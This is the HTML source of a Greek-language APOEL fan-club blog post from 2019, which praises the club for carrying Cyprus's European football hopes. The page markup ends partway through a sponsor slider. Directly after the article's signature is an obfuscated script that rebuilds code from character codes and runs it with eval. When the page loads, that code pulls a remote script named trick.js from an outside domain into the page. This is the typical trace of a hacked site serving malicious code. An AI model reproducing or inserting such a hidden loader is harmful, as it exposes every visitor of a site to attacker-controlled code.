	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4edbd4 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="e4edbd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48b57e9" data-id="48b57e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-451d323 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="451d323" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-309dd0f" data-id="309dd0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce900ce elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ce900ce" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ce900ce">Search</label>

					
					<input id="elementor-search-form-ce900ce" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-862d277 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-section-stretched elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="862d277" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2363e1d" data-id="2363e1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-638bece elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="638bece" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-ab89b29 elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="ab89b29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66984ee" data-id="66984ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c414b0 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9c414b0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE2MjIwIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
						<span class="elementor-button-text">MENU</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single" data-elementor-id="16357" class="elementor elementor-16357 elementor-location-single post-15946 post type-post status-publish format-standard has-post-thumbnail hentry category-frontpage category-opadika" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cabe2d6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cabe2d6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8442ad7" data-id="8442ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f08a7f elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8f08a7f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Ο ΑΠΟΕΛ παλεύει για όλους μας…</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-9d45663 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9d45663" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="604" height="548" src="https://apoelpartidarios.com/wp-content/uploads/2019/09/apoel-enantion-olon.jpg" class="attachment-full size-full wp-image-15947" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/09/apoel-enantion-olon.jpg 604w, https://apoelpartidarios.com/wp-content/uploads/2019/09/apoel-enantion-olon-300x272.jpg 300w" sizes="(max-width: 604px) 100vw, 604px" />															</div>
				</div>
				<div class="elementor-element elementor-element-839db99 elementor-align-left elementor-widget elementor-widget-post-info" data-id="839db99" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-917d611 elementor-inline-item" itemprop="datePublished">
						<a href="https://apoelpartidarios.com/2019/09/19/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										19/09/2019					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-82cc5af elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										11:59					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1551755 elementor-widget elementor-widget-theme-post-content" data-id="1551755" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p style="text-align: justify">Για ακόμη μια χρονιά ο <strong>ΑΠΟΕΛ</strong> μας, η ομαδάρα μας, θα <strong>κουβαλήσει</strong> στις πλάτες του, όλη την πιέσει του κυπριακού ευρωπαϊκού ποδοσφαίρου. Ο <strong>ΑΠΟΕΛ</strong> καλείτε για ακόμη μια φορά, να παλέψει <strong>ΜΟΝΟΣ</strong> του, για την <strong>ευημερία</strong> του κυπριακού ποδοσφαίρου. Όλες οι ομάδες της πρώτης κατηγορίας, ειδικά της πρώτης πεντάδας, περιμένουν από την <strong>ΑΠΟΕΛΑΡΑ</strong> μας, να τους βοηθήσει, πέρκει <strong>καταφέρουν</strong> να πάνε κανένα ταξιδάκι στην Ευρώπη.</p>
<p style="text-align: justify">Ο <strong>ΑΠΟΕΛ</strong> μας, απόψε, θα φορέσει το ευρωπαϊκό του κοστούμι και θα παλέψει για όλους εμάς στην <strong>Κύπρο</strong>. Θα προσπαθήσει να μαζέψει όσο <strong>περισσοτέρους</strong> βαθμούς για το νησί μας, για να στείλει στην Ευρώπη όσο <strong>περισσότερες</strong> ομάδες μπορεί, παρόλο που αυτό είναι ενάντιων του και εξηγούμε. Ο κάθε βαθμός που παίρνει ο <strong>ΑΠΟΕΛ</strong> (από νίκες και ισοπαλίες) στην Ευρώπη, τώρα διαιρείτε δια <strong>τέσσερα</strong>(4), εάν πάει και πέμπτη ομάδα, θα διαιρείτε δια <strong>πέντε</strong>(5) και όπως καταλαβαίνετε, αυτό είναι ενάντια στο δικό μας <strong>Ευρωπαϊκό</strong> συμφέρον, γιατί μόνο η ομάδα μας κερδίζει βαθμούς.</p>
<p style="text-align: justify">Η μεγαλοψυχία όμως, που δείχνει ο <strong>ΑΠΟΕΛ</strong>, είναι <strong>ΤΕΡΑΣΤΙΑ</strong> και αυτά δεν τα λαμβάνει καθόλου υπόψιν και το μόνο που προσπαθεί εδώ και χρόνια είναι να <strong>βοηθήσουμε</strong> τις αδύνατες ομάδες του νησιού μας, με την ελπίδα ότι κάποτε θα <strong>δυναμώσουν</strong> και αυτές, για να σταματίσουν επιτέλους να μας παίζουν με τριπλή ζώνη <strong>άμυνας</strong>!!!</p>
<p style="text-align: justify">Εμείς όλοι και ειδικά οι <strong>ΑΠΟΕΛιστες</strong>, πρέπει να στηρίξουμε την μεγάλη <strong>προσπάθεια</strong> που κάνει η ομάδα μας και να σταθούμε στο πλευρό της, για να μπορέσουμε να <strong>επιτύχουμε</strong> τους στόχους μας, που δεν είναι άλλο, από το να μαζεύουμε <strong>βαθμούς</strong> για την μικρή μας Κύπρο.</p>
<p style="text-align: justify">Το σύνθημα μας, <strong>ΑΠΟΕΛ</strong> <strong>ΕΝΑΝΤΙΩΝ</strong> <strong>ΟΛΩΝ</strong>, είναι αληθές, γιατί θα παλεύουμε μονοί μας, ενάντιων όλων των Ευρωπαϊκών ομάδων που θα βρεθούν στον δρόμο μας. Το σύνθημα αυτό, στο νησί μας, θα πρέπει να μετατραπεί <strong>ΑΠΟΕΛ</strong> <strong>ΓΙΑ</strong> <strong>ΟΛΟΥΣ</strong>, μιας και όλες οι ευρωπαϊκές ελπίδες των ομάδων, είναι στα πόδια του <strong>ΑΠΟΕΛ</strong>.</p>
<p style="text-align: justify">Έτσι και αλλιώς και ένα <strong>ευρωπαϊκό</strong> εισιτήριο να είχε τον νησί μας, θα ηταν για εμας και ότι άλλες θέσης υπάρχουν, θα είναι για της <strong>υπόλοιπες</strong> ομάδες. Εμείς τελικά, είμαστε οι <strong>ευεργέτες</strong> σας και όσο πιο γρηγορά το καταλάβετε, τόσο ποιο γρηγορά θα <strong>επωφεληθείτε</strong>.</p>
<p style="text-align: justify"><strong>ΑΠΟΕΛΑΡΑ</strong> μας, κάνε ότι μπορείς, για το καλό του Κυπριακού ποδοσφαίρου. Τα πάντα <strong>εξαρτούνται</strong> από εμάς και μόνο.</p>
<p style="text-align: justify"><strong>ΑΠΟΕΛΑΡΑ</strong> κάνε μας, για ακόμη μια φορά υπερήφανους.</p>
<h2 style="text-align: center"><strong>ΑΠΟΕΛΑΡΑ ΥΠΟΦΕΡΩ</strong></h2>
<h2 style="text-align: center"><strong>ΘΡΥΛΕ ΘΕΕ</strong></h2>
<h2 style="text-align: center"><strong>ΤΑΞΙΔΕΨΕ ΜΑΣ</strong></h2>
<p style="text-align: right"><em><strong>Hitman</strong></em></p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-c73128c elementor-share-buttons--shape-rounded elementor-share-buttons--align-left elementor-share-buttons--color-custom elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-grid-0 elementor-widget elementor-widget-global elementor-global-16308 elementor-widget-share-buttons" data-id="c73128c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Like									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Share 									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Tweet									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="footer" data-elementor-id="16250" class="elementor elementor-16250 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2fe0ebe elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fe0ebe" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f905dc" data-id="1f905dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-063afe9 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="063afe9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#3851565e57785948575d5448594a4c515c594a51574b165b5755">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="4e272028210e2f3e212b223e2f3c3a272a2f3c27213d602d2123">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-713c0a9b elementor-section-stretched elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="713c0a9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7177f61b" data-id="7177f61b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3700e2ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700e2ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-72afa2aa" data-id="72afa2aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-436e5301 elementor-widget elementor-widget-heading" data-id="436e5301" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74f36c7 elementor-widget elementor-widget-image" data-id="74f36c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://apoelfc.com.cy/nqcontent.cfm?a_id=1">
							<img width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-956ab18 elementor-widget elementor-widget-image" data-id="956ab18" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c474061 elementor-widget elementor-widget-image" data-id="c474061" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-52760b2" data-id="52760b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a03dfd6 elementor-widget elementor-widget-heading" data-id="a03dfd6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-f4dafbe elementor-widget elementor-widget-image" data-id="f4dafbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1011eac" data-id="1011eac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721a6c6 elementor-widget elementor-widget-heading" data-id="721a6c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d45daaa elementor-widget elementor-widget-image" data-id="d45daaa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-288099b elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="288099b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="54277a373c263d27203b323b263d30312738203014372d20353a31207a373b397a372d">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-80c42d0" data-id="80c42d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5dd0e4 elementor-widget elementor-widget-heading" data-id="b5dd0e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-26f0afc bdt-navigation-type-none elementor-align-center elementor-widget elementor-widget-bdt-slider" data-id="26f0afc" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
					<div id="bdt-slider-26f0afc" class="bdt-slider" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-26f0afc .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-pagination&quot;,&quot;type&quot;:&quot;&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:false},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-26f0afc .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper swiper-container">
						<div class="swiper-wrapper">
						
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
